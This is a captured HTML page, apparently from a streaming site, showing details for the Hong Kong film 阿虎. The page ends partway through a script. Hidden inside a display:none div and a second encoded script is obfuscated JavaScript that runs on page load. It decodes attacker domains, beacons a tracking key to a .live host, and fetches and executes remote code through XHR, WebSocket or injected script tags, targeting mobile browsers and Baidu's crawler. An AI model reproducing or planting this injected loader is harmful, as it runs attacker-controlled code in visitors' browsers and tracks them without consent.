

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.car2go.cn/c2d/7626.html
body_size: 24364
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>《阿虎》在线观看-高清完整版电影播放-智行影院</title><meta name="keywords" content="阿虎剧情介绍,阿虎在线免费观看"/><meta name="description" content="阿虎:阿虎是一个自由搏击拳手（刘德华 饰）。他抱着“打假拳”的心态代表香港到泰国参加了比赛，完全没想着要胜出比赛。阿虎在泰国与女摄影师阿萍相遇，两人相处后产生了感情。阿虎在比赛时无心恋战中途弃权，对手察差却"/><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/youxi//images/favicon.png" type="image/x-icon"/><link rel="stylesheet" href="/template/youxi/css/mytheme-font.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-ui.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-site.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-share.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-color.css" type="text/css" name="default" /><script>var maccms={"path":"","mid":"","url":"www.car2go.cn","wapurl":"www.car2go.cn","mob_status":"0"};var myui={"tpl":"www.car2go.cn","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js"};</script><script type="text/javascript" src="/template/youxi/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/youxi/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/youxi/js/mytheme-site.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-ui.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-cms.js"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 0;}.myui-header__top{} body.active{padding-top: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/youxi/images/loading.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(http://tva1.sinaimg.cn/large/0060lm7Tly1g5babop7czj30gb0e9tbc.jpg) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/youxi/images/loading2.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 50px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?cec6957f929e0e3d863e996420d1885e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?ba93bf38e2238028c60e117cce7af05e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?e3031dedd462a8b5f4c76604c8cff584"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo" style="padding-top: 5px;"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/upload/site/20210927-1/bed8bef9e094991d8de1d9132f7685b7.png" style="width:150px;height:50px"/><img class="img-responsive visible-xs" src="/upload/site/20210927-1/13424fc504f98dacedba3c9e044a715e.png" style="width:120px;height:40px"/></a></div><ul class="myui-header__menu nav-menu"><li class=" visible-inline-lg"><a href="/" rel="nofollow">智行影院</a></li><li class="active visible-inline-lg"><a href="/listdianying.html" rel="nofollow">电影</a></li><li class=" visible-inline-lg"><a href="/listlianxuju.html" rel="nofollow">连续剧</a></li><li class=" visible-inline-lg"><a href="/listzongyi.html" rel="nofollow">综艺</a></li><li class=" visible-inline-lg"><a href="/listdongman.html" rel="nofollow">动漫</a></li><li class=" visible-inline-lg"><a href="/actor.html" rel="nofollow">明星</a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/" rel="nofollow">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-warm" href="/listdianying.html">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listlianxuju.html">连续剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listzongyi.html">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongman.html">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongzuopian.html">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listxijupian.html">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-warm" href="/listaiqingpian.html">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkehuanpian.html">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkongbupian.html">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listjuqingpian.html">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listguochanju.html">国产剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listgangtaiju.html">港台剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listrihanju.html">日韩剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listoumeiju.html">欧美剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/actor.html">明星</a></li></ul></div></li></ul><script type="text/javascript" src="/template/youxi/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a rel="nofollow" class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------.html">视频</li><li class="actor" data-action="/actor/search.html">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off" style=" padding-left: 65px; background-color: ;" /><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a rel="nofollow" class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge badge-first">1</span>变形金刚</a></p><p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge badge-second">2</span>火影忍者</a></p><p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge badge-third">3</span>复仇者联盟</a></p><p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge">4</span>战狼</a></p><p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge">5</span>红海行动</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a rel="nofollow" class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a rel="nofollow" class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a rel="nofollow" class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a rel="nofollow" href="/gbook.html" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul></div></div></div></header><div style="display: none !important;">function YrhkwcgL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function sozySC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return YrhkwcgL(t);};window[''+'g'+'c'+'o'+'H'+'K'+'s'+'M'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function TYLd(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=sozySC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=TYLd(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16343/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=TYLd(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZZhLnZZkZZmdmZZWViamtiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','170950',window,document,['Z','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gcoHKsMF();</script><div class="container"><div class="row"><div class="col-md-wide-7 col-xs-1 padding-0"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="col-xs-1"><span class="text-muted">当前位置：</span><a rel="nofollow" href="/">首页</a><i class="fa fa-angle-right text-muted"></i><a rel="nofollow" href="/vodshow/8-----------.html">爱情片</a><i class="fa fa-angle-right text-muted"></i><span class="text-muted">阿虎</span></div><div class="col-xs-1"><div class="myui-content__thumb"><a rel="nofollow" class="myui-vodlist__thumb picture" href="/c2p/7626-1-1.html" title="阿虎"><img class="lazyload" src="/template/youxi/images/loading.gif" data-original="https://img.bdzyimg1.com/upload/vod/20250907-1/fd3df9e5036e01c3ae983d8a302f4348.jpg"/><span class="play hidden-xs"></span></a></div><div class="myui-content__detail"><h1 class="title">阿虎</h1><div id="rating" class="score" data-mid="1" data-id="7626" data-score="4"><span class="left text-muted"><b>评分：</b></span><ul class="rating"><li title="很差" val="1"><i class="fa fa-star"></i></li><li title="较差" val="2"><i class="fa fa-star"></i></li><li title="还行" val="3"><i class="fa fa-star"></i></li><li title="推荐" val="4"><i class="fa fa-star"></i></li><li title="力荐" val="5"><i class="fa fa-star-o"></i></li></ul><span class="branch">7.0</span><span class="text-muted" id="ratewords">推荐</span></div><p class="data"><span class="text-muted"><b>分类：</b></span><a rel="nofollow" href="/vodshow/8-----------.html">爱情片</a><span class="split-line"></span><span class="text-muted hidden-xs"><b>地区：</b></span><a rel="nofollow" href="/vodshow/8-%E4%B8%AD%E5%9B%BD%E9%A6%99%E6%B8%AF----------.html">中国香港</a><span class="split-line"></span><span class="text-muted hidden-xs"><b>年份：</b></span><a rel="nofollow" href="/vodshow/8-----------2000.html">2000</a></p><p class="data"><span class="text-muted"><b>更新：</b></span><span class="text-red">2025-09-08 06:01:40 - 更新HD中字</span><span class="split-line"></span><span class="text-muted"><b>支持：</b></span><span class="text-red">64%</span></p><p class="data"><span class="text-muted"><b>主演：</b></span>刘德华,常盘贵子,因泰拉·贾龙珀拉,陈荣宗,潘源良</p><p class="data"><span class="text-muted"><b>导演：</b></span>李仁港</p><p class="data hidden-xs"><span class="text-muted"><b>简介：</b></span>阿虎是一个自由搏击拳手（刘德华 饰）。他抱着“打假拳”的心态代表香港到泰国参加了...<a rel="nofollow" class="text-link" href="#desc">详情<i class="fa fa-angle-right"></i></a></p></div><div class="myui-content__operate"><a rel="nofollow" class="btn btn-warm" href="/c2p/7626-1-1.html"><i class="fa fa-play"></i>立即播放</a></div></div></div></div><script type="text/javascript">Myui.Score();</script><div></div><script>!function(){function a(a){var _idx="g3zbxrm23r";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hLFd5F"=qOdfiFdF_Lg0=Rg"ps4)R5^@s5"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CF75FTmhXLp:qOmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFfY5Fm72C4Lf_mRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFSOJTmR6(O)ROmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFLY_6mhXLp:qOmRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFRDYJm72C4Lf_mRT4gQ@{n"="hFFJLg\/\/[[fdTPP{0}CFdDqJmhXLp:qOmRT4gQ@{n"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/{0}"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"{0}"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"{0}d2(LCYmY5OY(qLmRT4"="{0}5p(LYpm47hJ544mRT4"="{0}D7(LSqmY5OY(qLmRT4"="{0}dC(LJ^m47hJ544mRT4"="{0}(C(L:4mY5OY(qLmRT4"="{0}C2(LSYm47hJ544mRT4"="{0}25(LLSmY5OY(qLmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q@{n"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPP{0}2F(LCYm:Cf(d4FmRT4gQ@{n/((/{0}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n/f/{0}j(8}vR8ps4)R5^@s5"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPP{0}CFT_T_mR6(O)ROmRT4gQ@{n"a%"/)_pj68"%7=cY82YD 